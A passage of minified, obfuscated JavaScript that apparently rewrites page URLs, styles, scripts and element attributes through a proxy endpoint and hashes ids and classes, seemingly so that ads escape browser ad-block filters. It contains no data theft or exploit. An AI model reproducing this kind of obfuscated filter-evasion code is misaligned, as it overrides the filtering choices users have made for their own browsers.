ha=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x8a5));ha&&Gg(ha)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':ha,'kind':K0['MN'][pQ(0x6c5)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));const hG=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x59c));hG&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x59c),KL({'protectUrlContext':GP,'srcset':hG,'endpoint':K1['A'][pQ(0xd41)],'urlFilter':GX}));const hh=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x374));hh&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x374),KR(GP,hh,K9['A'][pQ(0x3d3)](Gy)[pQ(0x3d7)][pQ(0x3d3)][pQ(0x80c)](Gy[pQ(0xb01)])));}else{if(pQ(0x8da)===h1){const hM=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x8a5));if(hM)Gg(hM)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hM,'kind':K0['MN'][pQ(0x5f5)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));else{let hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x3d3)][pQ(0x915)](GN);hb&&(hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,/\bwindow\.location\b/g,pQ(0x449)),K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x207)][pQ(0x915)](GN,hb)),hb[pQ(0xa73)](pQ(0x36b))&&(hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,pQ(0x4c1)),K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x207)][pQ(0x915)](GN,hb)),(0x0,K0['Gy'])(GP)||(0x0,K0['Vp'])(GP)||pQ(0x6a3)!==GP[pQ(0x94f)]||(hb[pQ(0xa73)](pQ(0x1dc))&&(hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,pQ(0x1dc),pQ(0x87e)),K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x207)][pQ(0x915)](GN,hb)),hb[pQ(0xa73)](pQ(0xcd9))&&(hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,pQ(0xcd9),pQ(0xd04)),K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x207)][pQ(0x915)](GN,hb)),hb[pQ(0xa73)](pQ(0xd8c))&&hb[pQ(0xa73)](pQ(0x5be))&&(hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,pQ(0xd8c),pQ(0x4b7)),hb=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hb,pQ(0xdda),pQ(0xd1d)),hb[pQ(0xa73)](pQ(0xeda))?hb+=pQ(0x651):hb+=pQ(0xaf7),K9['A'][pQ(0x3d3)](Gy)[pQ(0x697)][pQ(0x207)][pQ(0x915)](GN,hb)));}}else{if(pQ(0xee5)===h1){var h2;const hv=null===(h2=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x591)))||void 0x0===h2?void 0x0:h2[pQ(0x2b2)](),hs=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x816)),hj=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,'as');if(hs&&Gg(hs)){const hq=pQ(0x78a)===hv||pQ(0x20f)===hv&&pQ(0x712)===hj?K0['MN'][pQ(0x430)]:pQ(0x20f)===hv&&pQ(0x8da)===hj?K0['MN'][pQ(0x5f5)]:K0['MN'][pQ(0x6c5)];K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x816),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hs,'kind':hq,'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));}}else{if(pQ(0x925)===h1){const hi=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x8a5));if(hi&&hi[pQ(0xe3c)](pQ(0xed5))){const hm=KT(hi,GP,Gy);K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),hm);}else hi&&Gg(hi)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hi,'kind':K0['MN'][pQ(0x826)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));const hI=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x6dc));if(hI){const hO=(0x0,K0['Wq'])({'protectUrlContext':GP,'url':K1['A'][pQ(0xd41)]+pQ(0xf11),'kind':K0['MN'][pQ(0x5f5)],'baseUrl':K9['A'][pQ(0x3d3)](Gy)[pQ(0x3d7)][pQ(0x3d3)][pQ(0x80c)](Gy[pQ(0xb01)]),'endpoint':K1['A'][pQ(0xd41)]});hI[pQ(0xa73)](hO)?K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x6dc),KA({'_window':Gy,'protectUrlContext':GP,'html':hI})):K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x6dc),pQ(0x6d1)[pQ(0xb4a)](KD,pQ(0xd6))[pQ(0xb4a)](hO,pQ(0x786))[pQ(0xb4a)]((0x0,Kx['x'])()['id'],pQ(0xdc5))+KA({'_window':Gy,'protectUrlContext':GP,'html':hI}));}}else{if('a'===h1){const hY=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x816));hY&&Gg(hY)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x816),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hY,'kind':K0['MN'][pQ(0xbd9)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));const hJ=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x3c9));pQ(0x567)==typeof hJ&&hJ[pQ(0xa73)](pQ(0x913))&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x3c9),pQ(0xb64)[pQ(0xb4a)](btoa(hJ),pQ(0xd0c)));const hE=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0xea0));pQ(0x567)!=typeof hE||(0x0,K0['Gy'])(GP)||(K9['A'][pQ(0x3d3)](Gy)[pQ(0xc2d)][pQ(0x915)](GN,pQ(0xea0)),K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x987)+(0x0,Kh['md'])(pQ(0xea0)),hE));}else{if(pQ(0xe02)===h1){const hk=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x8a5));hk&&Gg(hk)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hk,'kind':K0['MN'][pQ(0x6c5)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));const hd=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x29f));hd&&Gg(hd)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x29f),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hd,'kind':K0['MN'][pQ(0x6c5)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));}else{if(pQ(0x7b0)===h1){const hD=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x8a5));hD&&Gg(hD)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x8a5),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hD,'kind':K0['MN'][pQ(0x6c5)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]}));}else{if(pQ(0x5e6)===h1){const hx=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0xa63)),hR=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0xbef));hx&&Gg(hx)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0xa63),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hx,'kind':pQ(0xae9)===hR?K0['MN'][pQ(0xbd9)]:K0['MN'][pQ(0x826)],'baseUrl':Gn,'endpoint':K1['A'][pQ(0xd41)]})),hR&&![pQ(0xae9),pQ(0x12e),pQ(0xd7),pQ(0x35a)][pQ(0xa73)](hR)&&Gu(hR)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0xbef),(0x0,Kh['md'])(hR));}else{if(pQ(0x8ee)===h1||'g'===h1){const hF=[pQ(0xdbb),pQ(0xf1b),pQ(0x9dd),pQ(0xd4b),pQ(0xc2b),pQ(0xd69),pQ(0x803),pQ(0xb5a)];for(const hp of hF){const hL=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,hp);if(hL){const hW=(0x0,Ks['oY'])({'protectUrlContext':GP,'value':hL,'idFilter':Go,'urlFilter':GX,'attributeFilter':GH});K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,hp,hW);}}const hZ=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x44d));if(hZ&&pQ(0x567)==typeof hZ){if(hZ[pQ(0xe3c)]('#')&&Gu(hZ[pQ(0x87b)](0x1)))K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x44d),'#'+(0x0,Kh['md'])(hZ[pQ(0x87b)](0x1)));else{const hA=new URL(hZ,Gn);Gg(hA[pQ(0x816)])&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x44d),(0x0,K0['Wq'])({'protectUrlContext':GP,'url':hA,'kind':K0['MN'][pQ(0x6c5)],'endpoint':K1['A'][pQ(0xd41)]}));}}}else{if(pQ(0x4c3)===h1){const hz=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x30c));if(hz&&pQ(0x567)==typeof hz&&Gu(hz)){const hT=(0x0,Kh['md'])(hz);K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x30c),hT);}}else{if(pQ(0x712)===h1){if(pQ(0x8bb)===GN[pQ(0x3ae)](pQ(0xad6))&&!(0x0,K0['Gy'])(GP)){let hf=K9['A'][pQ(0x3d3)](Gy)[pQ(0xf29)][pQ(0x3d3)][pQ(0x915)](GN);hf&&(hf=K9['A'][pQ(0x3d3)](Gy)[pQ(0x59b)][pQ(0x915)](hf,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),K9['A'][pQ(0x3d3)](Gy)[pQ(0xf29)][pQ(0x207)][pQ(0x915)](GN,hf));}!function(hB){const pw=pQ;let {_window:hc,protectUrlContext:hC,element:hU,baseUrl:hr,idFilter:hl,urlFilter:hS,attributeFilter:hQ}=hB;if(pw(0x712)!==hU[pw(0xc4d)][pw(0x2b2)]())return;const hw=K9['A'][pw(0x3d3)](hc)[pw(0xf29)][pw(0x3d3)][pw(0x915)](hU);hw&&K9['A'][pw(0x3d3)](hc)[pw(0xf29)][pw(0x207)][pw(0x915)](hU,(0x0,Ks['dv'])({'protectUrlContext':hC,'stylesheet':hw,'baseUrl':hr,'idFilter':hl,'urlFilter':hS,'attributeFilter':hQ}));}({'_window':Gy,'protectUrlContext':GP,'element':GN,'baseUrl':Gn,'idFilter':Go,'urlFilter':GX,'attributeFilter':GH});}}}}}}}}}}}const h3=K9['A'][pQ(0x3d3)](Gy)[pQ(0x2c1)][pQ(0x3d3)][pQ(0x915)](GN);for(const hB of Array[pQ(0xd4)](h3))Gu(hB)&&h3[pQ(0x15f)](hB,(0x0,Kh['md'])(hB));const h4=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x2ad));h4&&Gu(h4)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x2ad),(0x0,Kh['zp'])(h4));const h5=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0xd7e));h5&&Gu(h5)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0xd7e),(0x0,Kh['md'])(h5));const h6=K9['A'][pQ(0x3d3)](Gy)[pQ(0x6af)][pQ(0x3d3)][pQ(0x915)](GN);h6&&Gu(h6)&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x6af)][pQ(0x207)][pQ(0x915)](GN,(0x0,Kh['md'])(h6));const h7=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x4e2));GN instanceof Gy[pQ(0x216)]&&h7&&pQ(0x567)==typeof h7&&h7[pQ(0x7ae)]>0x0&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x4e2),pQ(0x5dd)+h7);const h8=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x935));GN instanceof Gy[pQ(0x216)]&&h8&&pQ(0x567)==typeof h8&&h8[pQ(0x7ae)]>0x0&&K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x935),pQ(0x5dd)+h8);const h9=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,pQ(0x712));if(h9){const hc=(0x0,KZ['e'])((0x0,Ks['Vd'])({'protectUrlContext':GP,'style':h9,'idFilter':Go,'urlFilter':GX,'attributeFilter':GH}));K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,pQ(0x712),hc);}const hK=[pQ(0x117),pQ(0x866)];for(const hC of hK){if(!Gu(hC))continue;const hU=K9['A'][pQ(0x3d3)](Gy)[pQ(0xecc)][pQ(0x915)](GN,hC);hU&&(K9['A'][pQ(0x3d3)](Gy)[pQ(0xc2d)][pQ(0x915)](GN,hC),K9['A'][pQ(0x3d3)](Gy)[pQ(0x8ed)][pQ(0x915)](GN,(0x0,Kh['md'])(hC),hU));}if(GN instanceof Gy[pQ(0x216)]){const hr=K9['A'][pQ(0x3d3)](Gy)[pQ(0x99d)][pQ(0x3d3)][pQ(0x915)](GN),hl=Object[pQ(0x506)](hr);for(const hS of hl){const hQ=Ka(hS);h0(pQ(0x987)+hQ)&&(hr[(0x0,Kh['md'])(hQ)]=hr[hS],delete hr[hS]);}}if(GN instanceof Gy[pQ(0xddd)]){for(let hw=0x0;hw<GN[pQ(0x100)][pQ(0x407)][pQ(0x7ae)];hw++)Kz({'_window':Gy,'protectUrlContext':GP,'node':GN[pQ(0x100)][pQ(0x407)][hw],'baseUrl':Gn,'idFilter':Go,'urlFilter':GX,'attributeFilter':GH});}}({'protectUrlContext':GU,'node':Gr,'baseUrl':Gl,'_window':GC,'idFilter':GS,'urlFilter':GQ,'attributeFilter':Gw}),Gr[pe(0x407)][pe(0x8f0)](GV=>{Kz({'protectUrlContext':GU,'node':GV,'baseUrl':Gl,'_window':GC,'idFilter':GS,'urlFilter':GQ,'attributeFilter':Gw});}));}const KT=function(Gc,GC){const pV=p7;let GU=arguments[pV(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Gc||!Gc[pV(0xe3c)](pV(0xed5)))return Gc;const Gr=decodeURIComponent(Gc[pV(0x87b)](0xf));if(!Gr[pV(0xa73)](K1['A'][pV(0xd41)])){const Gl=pV(0x6d1)[pV(0xb4a)](KD,pV(0xd6))[pV(0xb4a)]((0x0,K0['Wq'])({'protectUrlContext':GC,'url':K1['A'][pV(0xd41)]+pV(0xf11),'kind':K0['MN'][pV(0x5f5)],'baseUrl':K9['A'][pV(0x3d3)](GU)[pV(0x3d7)][pV(0x3d3)][pV(0x80c)](GU[pV(0xb01)]),'endpoint':K1['A'][pV(0xd41)]}),pV(0x786))[pV(0xb4a)]((0x0,Kx['x'])()['id'],pV(0xdc5))+KA({'_window':GU,'protectUrlContext':GC,'html':Gr});return pV(0xed5)+encodeURIComponent(Gl);}return Gc;};function Kf(Gc,GC){return(0x0,KM['c'])((GU,Gr)=>{const pP=a2a;let Gl=0x0;Gc[pP(0x8f0)](GS=>{const pN=pP;GS[pN(0x453)](GQ=>{const pn=pN;GC(GQ)&&GU(!0x0),++Gl===Gc[pn(0x7ae)]&&GU(!0x1);})[pN(0x4e9)](Gr);});});}function KB(Gc){const py=p7;return py(0xd70)===Gc[py(0x3ae)](py(0x945));}const Kc=Gc=>!0x0,KC=Gc=>!0x0,KU=Gc=>(GC=>{const po=p7,GU=window[po(0x9f7)](GC);return!(!GU[po(0x178)]||po(0xc0e)===GU[po(0x178)]);})(Gc)&&Kw(Gc),Kr=Gc=>(GC=>{const pX=p7;if(GC[pX(0x8a5)])return!0x0;const GU=window[pX(0x9f7)](GC);return!(!GU[pX(0x178)]||pX(0xc0e)===GU[pX(0x178)]);})(Gc)&&Kw(Gc),Kl=p7(0xe25),KS=async(Gc,GC)=>Kw(Gc)&&await(GU=>(0x0,KM['c'])(Gr=>{const pH=p7,Gl=new MessageChannel();Gl[pH(0x9c0)][pH(0x3cb)]=GS=>Gr(GS[pH(0x76d)]),K9['A'][pH(0x3d3)](GC)[pH(0x399)][pH(0x3d3)][pH(0x915)](GU)[pH(0xa16)]({'as_key':Kl},'*',[Gl[pH(0xcac)]]),setTimeout(()=>Gr(!0x1),0xbb8);}))(Gc),KQ=Gc=>{const pu=p7;if(K9['A'][pu(0x3d3)](Gc)[pu(0x794)][pu(0x915)](Gc[pu(0xb01)][pu(0xe26)],pu(0xb48)))return;const GC=Gc[pu(0xb01)][pu(0xf40)](pu(0xda2));K9['A'][pu(0x3d3)](Gc)[pu(0x8ed)][pu(0x915)](GC,pu(0xd87),pu(0x535)),K9['A'][pu(0x3d3)](Gc)[pu(0x6b7)][pu(0x915)](Gc[pu(0xb01)][pu(0xe26)],GC),K9['A'][pu(0x3d3)](Gc)[pu(0x8dd)][pu(0x915)](Gc,pu(0x16b),async GU=>{const pg=pu;if(GU[pg(0x76d)][pg(0xf3c)]!==Kl)return;GU[pg(0xd9d)]();const Gr=await(async Gl=>{const L0=pg,GS=Gl[L0(0xb01)];if(!GS[L0(0x6f1)])return!0x1;if([{'tagName':'a','checker':Kc},{'tagName':L0(0x495),'checker':KC},{'tagName':L0(0x46d),'checker':KU},{'tagName':L0(0x7bb),'checker':Kr}][L0(0xf06)](Gw=>{const L1=L0;let {tagName:GV,checker:GP}=Gw;const GN=Array[L1(0xd4)](GS[L1(0x6f1)][L1(0xa29)](GV))[L1(0xd4b)](Gn=>!KB(Gn))[L1(0x88e)](Gn=>GP(Gn));return GN&&K4['A'][L1(0xbb5)](L1(0x802)[L1(0xb4a)](GV)),GN;}))return!0x0;const GQ=[{'tagName':L0(0x925),'checker':KS}][L0(0x195)](Gw=>{const L2=L0;let {tagName:GV,checker:GP}=Gw;return Kf(Array[L2(0xd4)](GS[L2(0x6f1)][L2(0xa29)](GV))[L2(0xd4b)](GN=>!KB(GN))[L2(0x195)](GN=>GP(GN,Gl)[L2(0x453)](Gn=>(Gn&&K4['A'][L2(0xbb5)](L2(0x802)[L2(0xb4a)](GV)),Gn))),GN=>GN);});return await Kf(GQ,Gw=>Gw);})(Gc);GU[pg(0x550)][0x0][pg(0xa16)](Gr);});},Kw=Gc=>{const L4=p7,GC=Gl=>{const L3=a2a,GS=window[L3(0x9f7)](Gl);return L3(0xc0e)!==GS[L3(0xd1a)]&&L3(0x7b5)===GS[L3(0x560)]&&parseFloat(GS[L3(0x87d)])>0.2;};if(!GC(Gc))return!0x1;const GU=Gc[L4(0xb9b)]();if(GU[L4(0x4e2)]<0xa||GU[L4(0x935)]<0xa)return!0x1;let Gr=Gc[L4(0x92c)];for(;Gr;){if(!GC(Gr))return!0x1;Gr=Gr[L4(0x92c)];}return!0x0;};function KV(Gc,GC,GU,Gr){const L5=p7;Gc[L5(0xa16)]({'type':GC,'name':GU,'data':Gr},'*');}var KP=G(0x15ef),KN=G(0xebc),Kn=G(0x10e2),Ky=G(0x143c);class Ko{static[p7(0x3d3)](Gc,GC){const L6=p7;let GU=Ko[L6(0xa33)][L6(0x3d3)](GC);return GU||(GU=function(Gr,Gl){return new Proxy(Gl,{'get':function(GS,GQ,Gw){const L7=a2a;if(L7(0xa16)===GQ)return function(GP,GN,Gn,Gy){const L8=L7;var Go;const GX=[GP];return void 0x0===Gn?GX[L8(0x6e2)]('*'):GX[L8(0x6e2)]('*',Gn),(null!=Gy?Gy:Gr)[L8(0xa96)](L8(0xaa4))[L8(0x915)](null!==(Go=this[L8(0x5ba)])&&void 0x0!==Go?Go:this,...GX);};const GV=Gl[GQ];return[L7(0x1b2),L7(0xdd3),L7(0x978),L7(0xf34),L7(0xe93),L7(0x503),L7(0xc81),L7(0xa22),L7(0x2b5),L7(0x8c9),L7(0x1f8),L7(0xca1),L7(0x239),L7(0x50b),L7(0x1e1),L7(0x87c),L7(0x417),L7(0x6ce),L7(0xf0f),L7(0xbd0),L7(0x867),L7(0x96a),L7(0xcc4),L7(0x6ec),L7(0xf1),L7(0x9f7),L7(0x9bf),L7(0xead),L7(0xee1)][L7(0xa73)](GQ)&&L7(0xce6)==typeof GV?GV[L7(0xe6b)](GS):GV;}});}(Gc,GC),Ko[L6(0xa33)][L6(0x207)](GC,GU)),GU;}}(0x0,KG['A'])(Ko,p7(0xa33),new Map());const KX=(Gc,GC,GU,Gr)=>{const L9=p7,Gl=Date[L9(0xb14)]();if(L9(0x567)==typeof Gr&&Gr[L9(0xa73)](L9(0xe03))&&!GC){const GQ=setInterval(async()=>{const LK=L9;document[LK(0x6e7)]()&&(clearInterval(GQ),Date[LK(0xb14)]()-Gl<0x1f4&&(KH(Gc)[LK(0x841)][LK(0x816)]=GU));},0x64);return;}const GS=setInterval(async()=>{const La=L9;GC&&!GC[La(0xd73)]||(clearInterval(GS),Date[La(0xb14)]()-Gl<0x1f4&&(KH(Gc)[La(0x841)][La(0x816)]=GU));},0xa);};function KH(Gc){const LG=p7;let GC=Gc;for(;GC!==GC[LG(0x124)];)GC=GC[LG(0x124)];return GC;}const Ku=(Gc,GC)=>{const Lh=p7;if(Lh(0x567)!=typeof Gc||Lh(0x567)!=typeof GC)return!0x1;const GU=Gc[Lh(0x7ae)],Gr=GC[Lh(0x7ae)];if(0x0===GU&&0x0===Gr)return!0x0;if(0x0===GU)return!0x1;if(0x0===Gr)return!0x0;if(GU<Gr)return!0x1;for(let Gl=0x0;Gl<Gc[Lh(0x7ae)];Gl++)if(Gc[Gl]===GC[0x0]){let GS=!0x0;for(let GQ=0x1;GQ<GC[Lh(0x7ae)];GQ++)if(!Gc[Gl+GQ]||Gc[Gl+GQ]!==GC[GQ]){GS=!0x1;break;}if(GS)return!0x0;}return!0x1;},Kg=async Gc=>(0x0,KM['c'])(GC=>setTimeout(GC,Gc)),a0=[{'description':p7(0xb38),'selectors':p7(0x4f1)[p7(0x2fb)]('\x0a')[p7(0x195)](Gc=>Gc[p7(0x645)]())[p7(0xd4b)](Gc=>Gc[p7(0x7ae)]>0x0),'isVisible':(Gc,GC)=>p7(0xc0e)!==GC[p7(0x9f7)](Gc)[p7(0xe06)](p7(0xd1a))},{'description':p7(0x6c3),'selectors':p7(0x25a)[p7(0x2fb)]('\x0a')[p7(0x195)](Gc=>Gc[p7(0x645)]())[p7(0xd4b)](Gc=>Gc[p7(0x7ae)]>0x0),'isVisible':(Gc,GC)=>p7(0xc0e)!==GC[p7(0x9f7)](Gc)[p7(0xe06)](p7(0xd1a)),'excludeHosts':[p7(0xa6c),p7(0x1a4),p7(0x9dc)]},{'description':p7(0xd84),'selectors':p7(0x910)[p7(0x2fb)]('\x0a')[p7(0x195)](Gc=>Gc[p7(0x645)]())[p7(0xd4b)](Gc=>Gc[p7(0x7ae)]>0x0),'isVisible':(Gc,GC)=>{const LM=p7,GU=GC[LM(0x9f7)](Gc);return LM(0x9a6)===GU[LM(0xe06)](LM(0xd4b))||LM(0xc0e)===GU[LM(0xe06)](LM(0x3a0));}}],a1=p7(0xe86),a2=Gc=>{const Lb=p7;if(K9['A'][Lb(0x3d3)](Gc)[Lb(0x794)][Lb(0x915)](Gc[Lb(0xb01)][Lb(0xe26)],Lb(0x6bc)))return;const GC=Gc[Lb(0xb01)][Lb(0xf40)](Lb(0xda2));K9['A'][Lb(0x3d3)](Gc)[Lb(0x8ed)][Lb(0x915)](GC,Lb(0xd87),Lb(0x46e)),K9['A'][Lb(0x3d3)](Gc)[Lb(0x6b7)][Lb(0x915)](Gc[Lb(0xb01)][Lb(0xe26)],GC),K9['A'][Lb(0x3d3)](Gc)[Lb(0x8dd)][Lb(0x915)](Gc,Lb(0x16b),async GU=>{const Lv=Lb;if(GU[Lv(0x76d)][Lv(0xf3c)]!==a1)return;GU[Lv(0xd9d)]();const Gr=await(async(Gl,GS)=>await a3(Gl,GS))(Gc,GU[Lv(0x76d)][Lv(0xbf)]);GU[Lv(0x550)][0x0][Lv(0xa16)](Gr);});},a3=async(Gc,GC)=>{const Ls=p7;await Kg(0x64);for(const Gl of a0)if((!Gl[Ls(0x80a)]||!Gl[Ls(0x80a)][Ls(0xf06)](GS=>GC[Ls(0x501)](GS)))&&(!Gl[Ls(0xb84)]||Gl[Ls(0xb84)][Ls(0xf06)](GS=>GC[Ls(0x501)](GS))))for(const GS of Gl[Ls(0xf07)]){let GQ=[];try{GQ=Gc[Ls(0x5bd)][Ls(0xd4)](K9['A'][Ls(0x3d3)](Gc)[Ls(0xbb0)][Ls(0x915)](Gc[Ls(0xb01)],GS));}catch(Gw){}if(GQ[Ls(0x7ae)]>0x0&&GQ[Ls(0x981)](GV=>!Gl[Ls(0xaea)](GV,Gc)))return{'isVisible':!0x1,'selector':GS,'description':Gl[Ls(0x5cc)]};}const GU=Gc[Ls(0x5bd)][Ls(0xd4)](K9['A'][Ls(0x3d3)](Gc)[Ls(0xbb0)][Ls(0x915)](Gc[Ls(0xb01)],Ls(0x925)))[Ls(0x195)](GV=>async function(GP,GN){const Lj=Ls;let Gn=arguments[Lj(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:GN[Lj(0x841)][Lj(0xbf)];return await(Gy=>(0x0,KM['c'])(Go=>{const Lq=Lj,GX=new MessageChannel();GX[Lq(0x9c0)][Lq(0x3cb)]=GH=>Go(GH[Lq(0x76d)]),K9['A'][Lq(0x3d3)](GN)[Lq(0x399)][Lq(0x3d3)][Lq(0x915)](Gy)[Lq(0xa16)]({'as_key':a1,'hostname':Gn},'*',[GX[Lq(0xcac)]]),setTimeout(()=>Go({'isVisible':!0x0}),0xbb8);}))(GP);}(GV,Gc));return GU[Ls(0x7ae)]>0x0?await(Gr=GU,(0x0,KM['c'])((GV,GP)=>{const Li=Ls;let GN=0x0;Gr[Li(0x8f0)](Gn=>{const LI=Li;Gn[LI(0x453)](Gy=>{const Lm=LI;Gy[Lm(0xaea)]||GV(Gy),++GN===Gr[Lm(0x7ae)]&&GV({'isVisible':!0x0});})[LI(0x4e9)](GP);});})):{'isVisible':!0x0};var Gr;};var a4=G(0x758),a5=G(0xff7),a6=G(0x215e),a7=G(0x1ce9);function a8(Gc){const LO=p7,GC=LO(0xbd7)[LO(0xb4a)](Gc,'\x27'),GU=/^\s*([a-z-]*)(.*)$/i[LO(0xa8d)](Gc);if(!GU)throw new Error(GC);const Gr=GU[0x1]||void 0x0,Gl=[],GS=/([.:#][\w-]+|\[.+?\])/gi;let GQ=null;for(;null!==(GQ=GS[LO(0xa8d)](GU[0x2]));){const GP=GQ[0x0];switch(GP[0x0]){case'.':Gl[LO(0x6e2)]({'name':LO(0xf5),'value':GP[LO(0x87b)](0x1)});break;case'#':Gl[LO(0x6e2)]({'name':'id','value':GP[LO(0x87b)](0x1)});break;case'[':{const GN=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[LO(0xa8d)](GP);if(!GN)return;var Gw,GV;Gl[LO(0x6e2)]({'name':GN[0x1],'value':null!==(Gw=null!==(GV=GN[0x4])&&void 0x0!==GV?GV:GN[0x5])&&void 0x0!==Gw?Gw:''});break;}default:return;}}return{'tag':Gr,'attributes':Gl};}const a9={'randomUUID':p7(0x6b1)!=typeof 